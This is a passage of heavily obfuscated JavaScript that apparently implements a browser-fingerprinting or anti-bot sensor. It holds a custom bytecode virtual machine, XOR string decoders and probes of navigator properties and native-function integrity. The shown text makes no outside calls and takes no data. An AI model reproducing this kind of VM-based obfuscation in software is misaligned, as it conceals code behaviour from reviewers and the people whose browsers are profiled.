gc=Kb[nz];gc[gc[OD](zk)]=function(){this[Ic].push(this[Ck]()&&this[Ck]());};bV(DZ,[gc]);}break;case Yc:{var x9=Kb[nz];x9[x9[OD](mZ)]=function(){P.call(this[C]);};bV(CQ,[x9]);}break;case V2:{var bc=Kb[nz];bc[bc[OD](rg)]=function(){this[Ic].push(this[HD]());};bV(Yc,[bc]);}break;case vT:{var UP=Kb[nz];UP[UP[OD](jV)]=function(){this[Ic].push(jR(this[Ck](),this[Ck]()));};bV(V2,[UP]);}break;case wD:{var WQ=Kb[nz];WQ[WQ[OD](wV)]=function(){this[Ic].push(this[vA](undefined));};bV(vT,[WQ]);}break;case GR:{var xH=Kb[nz];xH[xH[OD](Fz)]=function(){this[Ic].push(hE(this[Ck](),this[Ck]()));};bV(wD,[xH]);}break;}}function jR(OR,VD){return OR%VD;}function z2(vR,HR){var x2=z2;switch(vR){case Ig:{var sA=HR[nz];sA[nA]=function(){var fz=gT()[zA(tg)].call(null,IP,pc(xb));for(let wQ=YQ;MD(wQ,qR);++wQ){fz+=this[ZA]().toString(IP).padStart(qR,gT()[zA(YQ)].call(null,QH,pc(vD)));}var zD=parseInt(fz.slice(tg,tc),IP);var nV=fz.slice(tc);if(mg(zD,YQ)){if(mg(nV.indexOf(qE()[AZ(QH)](A,pc(kD),VT)),pc(tg))){return YQ;}else{zD-=XQ[VT];nV=hE(gT()[zA(YQ)].call(null,QH,pc(vD)),nV);}}else{zD-=XQ[QH];nV=hE(qE()[AZ(QH)](bb,pc(kD),VT),nV);}var jZ=YQ;var hA=tg;for(let UR of nV){jZ+=NT(hA,parseInt(UR));hA/=IP;}return NT(jZ,Math.pow(IP,zD));};bZ(Ig,[sA]);}break;case UE:{var Dz=HR[nz];Dz[RE]=function(GP,QQ){var Qz=atob(GP);var Mc=YQ;var zP=[];var FE=YQ;for(var Fb=YQ;MD(Fb,Qz.length);Fb++){zP[FE]=Qz.charCodeAt(Fb);Mc=H9(Mc,zP[FE++]);}bZ(CQ,[this,jR(hE(Mc,QQ),Pk)]);return zP;};z2(Ig,[Dz]);}break;case rk:{var dc=HR[nz];dc[ZA]=function(){return this[WD][this[Xz][IH.O]++];};z2(UE,[dc]);}break;case D:{var U2=HR[nz];U2[Ck]=function(E2){return this[W2](E2?this[Ic][Fg(this[Ic][qE()[AZ(IP)].call(null,MQ,pc(OE),YQ)],tg)]:this[Ic].pop());};z2(rk,[U2]);}break;case d:{var PE=HR[nz];PE[W2]=function(LV){return mg(typeof LV,gT()[zA(IP)](YQ,pc(VR)))?LV.B:LV;};z2(D,[PE]);}break;case R:{var JA=HR[nz];JA[F]=function(LZ){return Lz.call(this[C],LZ,this);};z2(d,[JA]);}break;case z9:{var XD=HR[nz];XD[OV]=function(mH,Lg,ZD){if(mg(typeof mH,gT()[zA(IP)](YQ,pc(VR)))){ZD?this[Ic].push(mH.B=Lg):mH.B=Lg;}else{Vz.call(this[C],mH,Lg);}};z2(R,[XD]);}break;case wE:{var CD=HR[nz];CD[JR]=function(AD,sD){this[Xz][AD]=sD;};CD[wc]=function(NH){return this[Xz][NH];};z2(z9,[CD]);}break;}}var vb;function CH(){return bZ.apply(this,[Yk,arguments]);}function vk(){return NQ.apply(this,[mE,arguments]);}function Q(){return Zc.apply(this,[Jg,arguments]);}function qw(){this["RY"]=(this["RY"]&0xffff)*0xc2b2ae35+(((this["RY"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.kz=nm;}function MD(cg,cb){return cg<cb;}function QE(hR,HV){return hR>=HV;}function Tc(){return bZ.apply(this,[BQ,arguments]);}function BR(){return bZ.apply(this,[d,arguments]);}return Jc.call(this,UE);function Db(VQ,ED){return VQ<=ED;}function cc(E,qz){var vV=cc;switch(E){case kc:{var HT=qz[nz];LQ(HT[YQ]);var Zk=YQ;if(MD(Zk,HT.length)){do{qE()[HT[Zk]]=function(){var X2=HT[Zk];return function(Wc,g9,MR){var dZ=rP.call(null,gD,g9,MR);qE()[X2]=function(){return dZ;};return dZ;};}();++Zk;}while(MD(Zk,HT.length));}}break;case R:{var Tz=qz[nz];HP(Tz[YQ]);var d2=YQ;if(MD(d2,Tz.length)){do{kH()[Tz[d2]]=function(){var tV=Tz[d2];return function(kQ,gb,cT,JT){var m2=BT.apply(null,[kQ,ST,cT,Eg]);kH()[tV]=function(){return m2;};return m2;};}();++d2;}while(MD(d2,Tz.length));}}break;case lV:{var C2=qz[nz];var lk=qz[Yk];var F9=hE([],[]);var m=jR(hE(lk,YH()),YP);var Fc=CR[C2];for(var Hg=YQ;MD(Hg,Fc.length);Hg++){var Tb=kT(Fc,Hg);var rR=kT(B.hD,m++);F9+=Pz(Bz,[Y2(r9(AV(Tb),rR),r9(AV(rR),Tb))]);}return F9;}break;case tR:{var Q9=qz[nz];B=function(WT,kP){return cc.apply(this,[lV,arguments]);};return hH(Q9);}break;case Bz:{var gQ=qz[nz];var nD=qz[Yk];var fP=qz[Ac];var JH=qz[wE];var FZ=hE([],[]);var SE=jR(hE(gQ,YH()),rc);var Nk=ET[fP];var KT=YQ;if(MD(KT,Nk.length)){do{var t2=kT(Nk,KT);var dk=kT(BT.Nc,SE++);FZ+=Pz(Bz,[r9(AV(r9(t2,dk)),Y2(t2,dk))]);KT++;}while(MD(KT,Nk.length));}return FZ;}break;case Ac:{var DQ=qz[nz];BT=function(Jz,Iz,lT,kg){return cc.apply(this,[Bz,arguments]);};return HP(DQ);}break;case JQ:{var jE=qz[nz];var h2=qz[Yk];var lc=qz[Ac];var sc=hE([],[]);var TQ=jR(hE(h2,YH()),vg);var WV=ZE[lc];for(var tk=YQ;MD(tk,WV.length);tk++){var xg=kT(WV,tk);var gz=kT(rP.qA,TQ++);sc+=Pz(Bz,[r9(Y2(AV(xg),AV(gz)),Y2(xg,gz))]);}return sc;}break;case Gk:{var V9=qz[nz];rP=function(JZ,TV,qk){return cc.apply(this,[JQ,arguments]);};return LQ(V9);}break;case QR:{var GV=qz[nz];var LR=qz[Yk];var xz=CR[tg];var Ub=hE([],[]);var dA=CR[GV];var K2=Fg(dA.length,tg);if(QE(K2,YQ)){do{var tP=jR(hE(hE(K2,LR),YH()),xz.length);var fR=kT(dA,K2);var jz=kT(xz,tP);Ub+=Pz(Bz,[Y2(r9(AV(fR),jz),r9(AV(jz),fR))]);K2--;}while(QE(K2,YQ));}return cc(tR,[Ub]);}break;case Zg:{var dg=qz[nz];var NR=qz[Yk];var UZ=qz[Ac];var Dk=qz[wE];var PP=hE([],[]);var CZ=jR(hE(NR,YH()),bg);var L=mA[Dk];for(var SH=YQ;MD(SH,L.length);SH++){var G2=kT(L,SH);var Tk=kT(pk.B9,CZ++);PP+=Pz(Bz,[Y2(r9(AV(G2),Tk),r9(AV(Tk),G2))]);}return PP;}break;}}function OA(){return Jc.apply(this,[k9,arguments]);}function fS(a,b,c){return a.indexOf(b,c);}var wb;function hz(){return fS(`${gT()[zA(IP)]}`,";",zV());}function pE(){return cc.apply(this,[kc,arguments]);}function FD(){CQ=[+ ! +[]]+[+[]]-[],Ac=! +[]+! +[],Zg=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],AE=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Bz=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],LT=! +[]+! +[]+! +[]+! +[],nz=+[],wE=+ ! +[]+! +[]+! +[],v=+ ! +[]+! +[]+! +[]+! +[]+! +[],Ec=[+ ! +[]]+[+[]]-+ ! +[],Yk=+ ! +[];}var HP;function YH(){var kR;kR=N()-tH();return YH=function(){return kR;},kR;}function fA(){return bV.apply(this,[ER,arguments]);}function kH(){var Q2=[]['\x65\x6e\x74\x72\x69\x65\x73']();kH=function(){return Q2;};return Q2;}var qT;function P9(){return bV.apply(this,[vT,arguments]);}var G9;function K(){return Zc.apply(this,[AE,arguments]);}function Jc(M2,CV){var db=Jc;switch(M2){case UE:{qT=function(fk){this[Ic]=[fk[Gg].B];};Vz=function(Xk,zz){return Jc.apply(this,[xA,arguments]);};Lz=function(Zb,nE){return Jc.apply(this,[Yc,arguments]);};P=function(){this[Ic][this[Ic].length]={};};rD=function(){this[Ic].pop();};Wz=function(){return [...this[Ic]];};rP=function(n,Yb,PD){return mR.apply(this,[tD,arguments]);};ME=function(){return mR.apply(this,[Uz,arguments]);};zQ=function(){return mR.apply(this,[BA,arguments]);};Nz=function(IQ){return Jc.apply(this,[XV,arguments]);};ND=function(){this[Ic]=[];};pk=function(lD,rZ,rV,xD){return mR.apply(this,[pZ,arguments]);};LQ=function(){return pg.apply(this,[v,arguments]);};FV=function(t,AP,DA,Bk){return pg.apply(this,[z9,arguments]);};hH=function(){return pg.apply(this,[SQ,arguments]);};HP=function(){return pg.apply(this,[tD,arguments]);};qZ=function(Nb,kb,BD){return Jc.apply(this,[TP,arguments]);};pg(Bz,[]);pP();ET=dD();cc.call(this,R,[w9()]);tA();cc.call(this,kc,[w9()]);CR=xQ();Pz.call(this,R,[w9()]);EE();pg.call(this,GR,[w9()]);Rb=EV();Pz.call(this,d,[w9()]);XQ=Pz(CQ,[['IG','TE','9H','IHQQtHHHHHH','IHQ9tHHHHHH'],YA(YA(YQ))]);IH={O:XQ[YQ],j:XQ[tg],D:XQ[IP]};;wb=class wb {constructor(){this[Xz]=[];this[WD]=[];this[Ic]=[];this[EP]=YQ;z2(wE,[this]);this[kH()[bQ(tg)](pc(Cg),Sg,VT,YA(YA([])))]=qZ;}};return wb;}break;case xA:{var Xk=CV[nz];var zz=CV[Yk];return this[Ic][Fg(this[Ic].length,tg)][Xk]=zz;}break;case Yc:{var Zb=CV[nz];var nE=CV[Yk];for(var UT of [...this[Ic]].reverse()){if(k2(Zb,UT)){return nE[ng](UT,Zb);}}throw qE()[AZ(Mz)].apply(null,[TD,hb,IP]);}break;case XV:{var IQ=CV[nz];if(wP(this[Ic].length,YQ))this[Ic]=Object.assign(this[Ic],IQ);}break;case TP:{var Nb=CV[nz];var kb=CV[Yk];var BD=CV[Ac];this[WD]=this[RE](kb,BD);this[Gg]=this[vA](Nb);this[C]=new qT(this);this[JR](IH.O,YQ);try{while(MD(this[Xz][IH.O],this[WD].length)){var LD=this[ZA]();this[LD](this);}}catch(HZ){}}break;case bT:{var X9=CV[nz];X9[X9[OD](AH)]=function(){this[Ic].push(NT(this[Ck](),this[Ck]()));};}break;case Zg:{var n2=CV[nz];n2[n2[OD](mz)]=function(){this[Ic].push(QE(this[Ck](),this[Ck]()));};Jc(bT,[n2]);}break;case k9:{var J=CV[nz];J[J[OD](DP)]=function(){this[Ic].push(NT(pc(tg),this[Ck]()));};Jc(Zg,[J]);}break;case fV:{var B2=CV[nz];B2[B2[OD](b9)]=function(){this[Ic].push(VA(this[Ck](),this[Ck]()));};Jc(k9,[B2]);}break;case CQ:{var rE=CV[nz];rE[rE[OD](MP)]=function(){this[Ic].push(BH(this[Ck](),this[Ck]()));};Jc(fV,[rE]);}break;}}function N2(){return Zc.apply(this,[pZ,arguments]);}function lb(){return bV.apply(this,[Yc,arguments]);}function hQ(){return bV.apply(this,[CQ,arguments]);}function NP(){this["QY"]=wM(this["d0"],this["N4"]);this.kz=MA;}var Bz,Ac,AE,wE,Zg,v,CQ,nz,Yk,Ec,LT;var FV;var ME;}();FG={};}break;case jj:{tW.call(this,OB,[cTj()]);Rsj();vG.call(this,Bs,[cTj()]);Fsj=lV(sC,[]);V0j=lV(c5,[]);njj+=q6;tW(NH,[Ugj()]);}break;case Og:{tW.call(this,mP,[cTj()]);Hb=LTj();lV.call(this,bB,[cTj()]);YF();njj+=jT;tW.call(this,jO,[cTj()]);lb();}break;case WH:{WTj=function(q0j,rTj,QOj,RN){return VBj.apply(this,[rI,arguments]);};OPj=function(){return VBj.apply(this,[xL,arguments]);};sPj=function(){return lV.apply(this,[I5,arguments]);};njj+=Zm;CAj=function(){return lV.apply(this,[bg,arguments]);};}break;case cg:{WJ();ALj=tgj();njj=Cm;n3j();pjj();ZLj=l3j();}break;case VB:{lV(B6,[]);lV(Kj,[]);pb(pH,[Ugj()]);njj-=p0;tIj=lV(km,[]);lV(DB,[]);tW(H5,[Ugj()]);wOj=vG(hm,[]);}break;case Cm:{njj-=H;tmj();AN=tAj();lV.call(this,WL,[cTj()]);qmj=Nq();}break;case k0:{zBj=function(nOj){return T2.apply(this,[vC,arguments]);}([function(Zvj,fBj){return T2.apply(this,[A5,arguments]);},function(cN,U3j,bN){'use strict';return sHj.apply(this,[cI,arguments]);}]);Ec.pop();njj+=K3;}break;case UI:{vG(R6,[]);tW(WL,[Ugj()]);njj+=QH;vG(JI,[]);NIj=vG(Rj,[]);vG(sj,[Ugj()]);vG(AB,[]);}break;case Ij:{vG(NH,[]);gf();vBj();nF();njj-=U3;}break;case EC:{njj+=RH;Y6j=function(JIj,VTj){return VBj.apply(this,[I5,arguments]);};qPj=function(BIj,AAj,d3j){return VBj.apply(this,[Q6,arguments]);};Rjj=function(){return VBj.apply(this,[d6,arguments]);};kOj=function(WBj,Gvj,qLj){return VBj.apply(this,[BP,arguments]);};Jsj=function(){return VBj.apply(this,[hm,arguments]);};z0j=function(){return VBj.apply(this,[bg,arguments]);};}break;case QH:{njj+=R;rK.Gs=AN[hk];lV.call(this,WL,[eS1_xor_5_memo_array_init()]);return '';}break;case sC:{TLj.qm=Hb[xf];njj=Ks;lV.call(this,bB,[eS1_xor_3_memo_array_init()]);return '';}break;case B0:{return Ec.pop(),ljj=bb,ljj;}break;case WT:{njj=Ks;var nTj=bLj[NH];var h3j=Rz;for(var DN=Rz;Af(DN,nTj.length);++DN){var DHj=mM(nTj,DN);if(Af(DHj,jI)||F9(DHj,lC))h3j=AD(h3j,Yp);}return h3j;}break;case Vs:{njj+=Bm;var NOj=bLj[NH];var Ljj=Rz;for(var Y0j=Rz;Af(Y0j,NOj.length);++Y0j){var rOj=mM(NOj,Y0j);if(Af(rOj,jI)||F9(rOj,lC))Ljj=AD(Ljj,Yp);}return Ljj;}break;case YO:{kOj.B5=Isj[k9];vG.call(this,Bs,[eS1_xor_0_memo_array_init()]);njj+=E;return '';}break;case Hg:{var ITj=bLj[NH];var vOj=Rz;for(var SJ=Rz;Af(SJ,ITj.length);++SJ){var XJ=mM(ITj,SJ);if(Af(XJ,jI)||F9(XJ,lC))vOj=AD(vOj,Yp);}njj=Ks;return vOj;}break;case I5:{var XOj=bLj[NH];var D6j=Rz;for(var IJ=Rz;Af(IJ,XOj.length);++IJ){var SLj=mM(XOj,IJ);if(Af(SLj,jI)||F9(SLj,lC))D6j=AD(D6j,Yp);}return D6j;}break;case Rj:{var F6j=bLj[NH];var tTj=Rz;for(var GOj=Rz;Af(GOj,F6j.length);++GOj){var qN=mM(F6j,GOj);if(Af(qN,jI)||F9(qN,lC))tTj=AD(tTj,Yp);}return tTj;}break;case hm:{Ec.push(EU);var m3j=bLj;var AHj=m3j[Rz];for(var fTj=Yp;Af(fTj,m3j[dQ()[Al(Rz)].apply(null,[Jp,lh,A6j])]);fTj+=nl){AHj[m3j[fTj]]=m3j[AD(fTj,Yp)];}Ec.pop();njj+=RI;}break;case WL:{qPj.Kv=cV[Xp];njj=Ks;tW.call(this,OB,[eS1_xor_1_memo_array_init()]);return '';}break;case sv:{var FPj=bLj[NH];var RJ=Rz;for(var c6j=Rz;Af(c6j,FPj.length);++c6j){var kPj=mM(FPj,c6j);if(Af(kPj,jI)||F9(kPj,lC))RJ=AD(RJ,Yp);}return RJ;}break;case ks:{var bb={};var rvj=bLj;Ec.push(RZ);njj+=Mm;for(var t3j=Rz;Af(t3j,rvj[dQ()[Al(Rz)](Nw,lh,cJ)]);t3j+=nl)bb[rvj[t3j]]=rvj[AD(t3j,Yp)];var ljj;}break;case H5:{Y6j.x0=qmj[EE];tW.call(this,mP,[eS1_xor_4_memo_array_init()]);njj=Ks;return '';}break;case dO:{WTj.cv=p4[s6j];njj=Ks;tW.call(this,jO,[eS1_xor_2_memo_array_init()]);return '';}break;case t6:{njj-=lT;var jgj=bLj[NH];Ec.push(TN);if(Fp(typeof Z0[vW()[sM(Pn)].call(null,JY,wz,Lt,S1,IQ)],Aq()[Dl(Pn)](Eh,r3j,cq,Rq,tq(Yp)))&&Z0[vW()[sM(Pn)].call(null,JY,tq(Yp),BX,S1,IQ)][lz(typeof W8()[HS(Rl)],AD([],[][[]]))?W8()[HS(cq)](NG,Pn,NM,qD):W8()[HS(Oq)].apply(null,[CX,Oc,dY,R8])]){Z0[W8()[HS(Ah)](Hz,ln,rn,ln)][gk()[wQ(KQ)].apply(null,[JTj,tq([]),hD])](jgj,Z0[vW()[sM(Pn)](JY,TF,PR,S1,IQ)][W8()[HS(Oq)].apply(null,[CX,KQ,dY,XQ])],TAj(ks,[vc()[Yn(Ql)].call(null,OR,sz),wr()[Lk(Ql)].call(null,Rl,br,PR)]));}Z0[W8()[HS(Ah)](Hz,rS,rn,XR)][gk()[wQ(KQ)](JTj,tq(tq(Rz)),hD)](jgj,vc()[Yn(GY)](Vp,Gl),TAj(ks,[vc()[Yn(Ql)](OR,sz),tq(tq(Rj))]));Ec.pop();}break;case cs:{var OBj=bLj[NH];var PJ=bLj[Rj];var Zsj;Ec.push(Rz);njj-=sC;return Zsj=Z0[W8()[HS(Ah)](bZ,Eh,rn,R8)][Fp(typeof gk()[wQ(kl)],'undefined')?gk()[wQ(Rz)](pV,kl,lY):gk()[wQ(nl)].apply(null,[gG,hX,l0j])][vc()[Yn(Hr)].apply(null,[tK,Jh])].call(OBj,PJ),Ec.pop(),Zsj;}break;}}while(njj!=Ks);};var VBj=function YXj(gtj,Bzj){var fYj=YXj;while(gtj!=N){switch(gtj){case K5:{gtj+=kv;while(r7(jYj,Rz)){var N5j=S4(QD(AD(jYj,Pqj),Ec[QD(Ec.length,Yp)]),fXj.length);var tDj=mM(ERj,jYj);var VHj=mM(fXj,N5j);Vqj+=vG(m0,[Fh(bW(EG(tDj),VHj),bW(EG(VHj),tDj))]);jYj--;}}break;case Rs:{for(var Okj=QD(GRj.length,Yp);r7(Okj,Rz);Okj--){var lDj=S4(QD(AD(Okj,fpj),Ec[QD(Ec.length,Yp)]),hqj.length);var RYj=mM(GRj,Okj);var HDj=mM(hqj,lDj);Czj+=vG(m0,[Fh(bW(EG(RYj),HDj),bW(EG(HDj),RYj))]);}gtj=pL;}break;case x6:{if(r7(Snj,Rz)){do{n8j+=X5j[Snj];Snj--;}while(r7(Snj,Rz));}gtj=Vv;}break;case nm:{gtj=N;return tW(Rj,[Vqj]);}break;case As:{gtj-=xB;var U5j=AD([],[]);var xqj=p4[p5j];var bCj=QD(xqj.length,Yp);}break;case EB:{gtj=N;return vG(rI,[tnj]);}break;case Lj:{while(r7(bCj,Rz)){var Ohj=S4(QD(AD(bCj,ckj),Ec[QD(Ec.length,Yp)]),hYj.length);var Mpj=mM(xqj,bCj);var Jcj=mM(hYj,Ohj);U5j+=vG(m0,[Fh(bW(EG(Mpj),Jcj),bW(EG(Jcj),Mpj))]);bCj--;}gtj+=bg;}break;case pL:{return vG(Zm,[Czj]);}break;case I5:{var fpj=Bzj[NH];var vXj=Bzj[Rj];var hqj=qmj[EE];gtj+=p0;var Czj=AD([],[]);var GRj=qmj[vXj];}break;case Q6:{var Pqj=Bzj[NH];var qEj=Bzj[Rj];var YQj=Bzj[sC];var fXj=cV[Xp];gtj=K5;var Vqj=AD([],[]);var ERj=cV[YQj];var jYj=QD(ERj.length,Yp);}break;case wH:{gtj+=dO;if(r7(nlj,Rz)){do{var MQj=S4(QD(AD(nlj,QEj),Ec[QD(Ec.length,Yp)]),Z8j.length);var vpj=mM(Sqj,nlj);var X8j=mM(Z8j,MQj);tnj+=vG(m0,[Fh(bW(EG(vpj),X8j),bW(EG(X8j),vpj))]);nlj--;}while(r7(nlj,Rz));}}break;case Q5:{var ccj=Bzj[NH];var MCj=AD([],[]);for(var kXj=QD(ccj.length,Yp);r7(kXj,Rz);kXj--){MCj+=ccj[kXj];}return MCj;}break;case dO:{var Zzj=Bzj[NH];gtj+=rj;TLj.qm=YXj(Q5,[Zzj]);while(Af(TLj.qm.length,V5))TLj.qm+=TLj.qm;}break;case DC:{return Bcj;}break;case AH:{gtj-=JB;var nlj=QD(Sqj.length,Yp);}break;case Vv:{return n8j;}break;case d6:{Ec.push(Gd);Rjj=function(Cqj){return YXj.apply(this,[dO,arguments]);};pb.apply(null,[jO,[kl,p9,Oc]]);gtj+=C3;Ec.pop();}break;case kH:{gtj-=GO;return shj;}break;case BP:{gtj+=Ks;var cRj=Bzj[NH];var Eqj=Bzj[Rj];var QEj=Bzj[sC];var Z8j=Isj[k9];var tnj=AD([],[]);var Sqj=Isj[Eqj];}break;case jT:{gtj=x6;var X5j=Bzj[NH];var n8j=AD([],[]);var Snj=QD(X5j.length,Yp);}break;case NH:{var Ozj=Bzj[NH];rK.Gs=YXj(jT,[Ozj]);while(Af(rK.Gs.length,Jp))rK.Gs+=rK.Gs;gtj=N;}break;case fm:{gtj=N;return tW(QB,[U5j]);}break;case hm:{Ec.push(Vmj);Jsj=function(pzj){return YXj.apply(this,[NH,arguments]);};gtj=N;vG(YO,[mG,bd]);Ec.pop();}break;case vC:{var Ttj=Bzj[NH];var shj=AD([],[]);gtj=kH;var Uhj=QD(Ttj.length,Yp);if(r7(Uhj,Rz)){do{shj+=Ttj[Uhj];Uhj--;}while(r7(Uhj,Rz));}}break;case sH:{var Dqj=Bzj[NH];qPj.Kv=YXj(vC,[Dqj]);while(Af(qPj.Kv.length,BX))qPj.Kv+=qPj.Kv;gtj=N;}break;case bg:{Ec.push(SIj);gtj+=w6;z0j=function(sDj){return YXj.apply(this,[sH,arguments]);};qPj.apply(null,[cf,Lt,IQ]);Ec.pop();}break;case rI:{var ckj=Bzj[NH];var OYj=Bzj[Rj];var p5j=Bzj[sC];var dnj=Bzj[T3];var hYj=p4[s6j];gtj+=EI;}break;case sO:{gtj+=vv;var FDj=Bzj[NH];var Bcj=AD([],[]);var FRj=QD(FDj.length,Yp);if(r7(FRj,Rz)){do{Bcj+=FDj[FRj];FRj--;}while(r7(FRj,Rz));}}break;case wB:{var Ykj=Bzj[NH];gtj+=pg;Y6j.x0=YXj(sO,[Ykj]);while(Af(Y6j.x0.length,V3))Y6j.x0+=Y6j.x0;}break;case xL:{Ec.push(fU);OPj=function(QXj){return YXj.apply(this,[wB,arguments]);};Y6j(n1,jx);gtj-=JL;Ec.pop();}break;case AT:{var Qhj=Bzj[NH];var nQj=AD([],[]);for(var Hkj=QD(Qhj.length,Yp);r7(Hkj,Rz);Hkj--){nQj+=Qhj[Hkj];}return nQj;}break;}}};var S4=function(Thj,Znj){return Thj%Znj;};function Qh0(){WT=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],km=+ ! +[]+! +[]+! +[]+! +[]+! +[],QB=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],T3=+ ! +[]+! +[]+! +[],Vs=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],jO=[+ ! +[]]+[+[]]-+ ! +[],sC=! +[]+! +[],Rj=+ ! +[],Kj=! +[]+! +[]+! +[]+! +[],NH=+[],JI=[+ ! +[]]+[+[]]-[];}var qqj=function dcj(skj,Lpj){'use strict';var SQj=dcj;switch(skj){case jT:{Ec.push(OX);try{var tCj=Ec.length;var lcj=tq([]);var sqj=Rz;var dkj=Z0[W8()[HS(Ah)](CG,Eh,rn,tq({}))][gk()[wQ(cz)](V6j,tq(Yp),XR)](Z0[bY()[fR(Iq)].apply(null,[IE,jY,IS,jTj,XIj])][lz(typeof gk()[wQ(IS)],AD([],[][[]]))?gk()[wQ(nl)].apply(null,[pIj,q1,tN]):gk()[wQ(Rz)](dF,wG,lY)],vW()[sM(Qz)](jW,ZX,Lx,vf,IS));if(dkj){sqj++;tq(tq(dkj[W8()[HS(mp)](SPj,YY,IQ,jY)]))&&F9(dkj[W8()[HS(mp)](SPj,tq(Yp),IQ,tq(tq([])))][Zn()[cQ(Qz)](HLj,jt)]()[gk()[wQ(Hl)](T4,Ar,sz)](dQ()[Al(D8)].call(null,Pn,Lx,hE)),zw(Yp))&&sqj++;}var wzj=sqj[Zn()[cQ(Qz)].apply(null,[HLj,jt])]();var bEj;return Ec.pop(),bEj=wzj,bEj;}catch(Atj){Ec.splice(QD(tCj,Yp),Infinity,OX);var XRj;return XRj=dQ()[Al(MQ)](cz,sK,bvj),Ec.pop(),XRj;}Ec.pop();}break;case bg:{Ec.push(CK);if(Z0[W8()[HS(GY)].apply(null,[GPj,XQ,Iq,Td])][W8()[HS(k9)](sBj,Eh,qD,tq([]))]){if(Z0[lz(typeof W8()[HS(Rl)],AD('',[][[]]))?W8()[HS(cq)].call(null,WS,PR,Rd,cz):W8()[HS(Ah)](vm,wG,rn,DS)][gk()[wQ(cz)].apply(null,[Ngj,Eh,XR])](Z0[W8()[HS(GY)].call(null,GPj,Rl,Iq,RY)][W8()[HS(k9)](sBj,YY,qD,pQ)][gk()[wQ(Rz)](J9,b4,lY)],Fp(typeof Zn()[cQ(Hh)],AD([],[][[]]))?Zn()[cQ(Lx)].apply(null,[DPj,RG]):Zn()[cQ(Rl)].apply(null,[GN,U1]))){var P8j;return P8j=dQ()[Al(KQ)].call(null,QY,Iq,l0j),Ec.pop(),P8j;}var ppj;return ppj=lz(typeof vc()[Yn(Rz)],AD([],[][[]]))?vc()[Yn(XQ)].apply(null,[lLj,Xp]):vc()[Yn(MQ)](fOj,jp),Ec.pop(),ppj;}var xDj;return xDj=dQ()[Al(MQ)].apply(null,[Jp,sK,Ab]),Ec.pop(),xDj;}break;case sH:{var Zkj;Ec.push(GLj);return Zkj=tq(AR(gk()[wQ(Rz)](I,tq(tq(Rz)),lY),Z0[W8()[HS(GY)](Ol,Hr,Iq,Xp)][W8()[HS(Xp)](MR,OX,wk,tq({}))][Zn()[cQ(hd)](qY,UE)][wr()[Lk(Lx)](Pn,PIj,tq(tq(Yp)))])||AR(gk()[wQ(Rz)].apply(null,[I,Cc,lY]),Z0[lz(typeof W8()[HS(YY)],AD('',[][[]]))?W8()[HS(cq)](Tgj,cq,bM,tq(Rz)):W8()[HS(GY)].apply(null,[Ol,dY,Iq,wG])][W8()[HS(Xp)](MR,xz,wk,Nw)][Zn()[cQ(hd)](qY,UE)][gk()[wQ(Oz)].apply(null,[Ik,xf,hq])])),Ec.pop(),Zkj;}break;case c5:{Ec.push(Cvj);try{var Jzj=Ec.length;var ZHj=tq(tq(NH));var qHj=new (Z0[W8()[HS(GY)].apply(null,[GLj,tq(tq({})),Iq,ZV])][W8()[HS(Xp)](L0j,j4,wk,Hr)][Zn()[cQ(hd)](LY,UE)][lz(typeof wr()[Lk(Pp)],AD('',[][[]]))?wr()[Lk(fz)](GD,OX,cq):wr()[Lk(Lx)](Pn,cgj,Pn)])();var lqj=new (Z0[Fp(typeof W8()[HS(tY)],AD('',[][[]]))?W8()[HS(GY)](GLj,tq([]),Iq,wk):W8()[HS(cq)].call(null,hX,nE,JU,tq(tq(Yp)))][W8()[HS(Xp)].call(null,L0j,cq,wk,ln)][Fp(typeof Zn()[cQ(tR)],'undefined')?Zn()[cQ(hd)](LY,UE):Zn()[cQ(Rl)](Rmj,Tw)][lz(typeof gk()[wQ(nl)],'undefined')?gk()[wQ(nl)](th,BX,NV):gk()[wQ(Oz)](IX,Rz,hq)])();var NDj;return Ec.pop(),NDj=tq(Rj),NDj;}catch(Alj){Ec.splice(QD(Jzj,Yp),Infinity,Cvj);var pXj;return pXj=lz(Alj[vc()[Yn(Pn)].call(null,gX,PR)][Fp(typeof wx()[fd(kl)],AD([],[][[]]))?wx()[fd(Pn)].call(null,gR,kl,Td,IS,tq(Yp)):wx()[fd(Yp)].call(null,j4,EAj,RY,Gmj,tq(Rz))],Fp(typeof W8()[HS(mp)],AD([],[][[]]))?W8()[HS(DS)].call(null,zT,Ql,BX,Rl):W8()[HS(cq)].call(null,XM,Cc,CLj,Lt)),Ec.pop(),pXj;}Ec.pop();}break;case R6:{Ec.push(ksj);if(tq(Z0[W8()[HS(GY)].apply(null,[Qn,tq([]),Iq,Rl])][bY()[fR(Hk)](ZV,md,Oq,Lx,Dx)])){var Kzj=lz(typeof Z0[W8()[HS(GY)](Qn,j4,Iq,nE)][dQ()[Al(Lt)](RY,W9,FQ)],Aq()[Dl(Pn)](D8,PLj,cq,Rq,Eh))?dQ()[Al(KQ)](Qh,Iq,sl):vc()[Yn(MQ)].call(null,qt,jp);var rCj;return Ec.pop(),rCj=Kzj,rCj;}var sRj;return sRj=dQ()[Al(MQ)].apply(null,[Td,sK,Xr]),Ec.pop(),sRj;}break;case wB:{Ec.push(Vmj);var kQj=Zn()[cQ(Pn)].call(null,Nz,Hr);var KQj=tq({});try{var JDj=Ec.length;var nXj=tq(tq(NH));var tXj=Rz;try{var clj=Z0[Zn()[cQ(OX)].call(null,zAj,Oz)][gk()[wQ(Rz)](c0j,xf,lY)][Fp(typeof Zn()[cQ(rS)],AD('',[][[]]))?Zn()[cQ(Qz)].apply(null,[z8,jt]):Zn()[cQ(Rl)](hX,Qh)];Z0[W8()[HS(Ah)](QE,Eh,rn,ll)][lz(typeof vc()[Yn(wG)],AD('',[][[]]))?vc()[Yn(XQ)](Bf,Ab):vc()[Yn(hD)](dV,RHj)](clj)[Zn()[cQ(Qz)].apply(null,[z8,jt])]();}catch(jkj){Ec.splice(QD(JDj,Yp),Infinity,Vmj);if(jkj[wr()[Lk(OX)].call(null,Gl,w0j,jY)]&&lz(typeof jkj[wr()[Lk(OX)].call(null,Gl,w0j,tq(tq([])))],Aq()[Dl(IS)].apply(null,[hX,Rd,IQ,IS,cz]))){jkj[lz(typeof 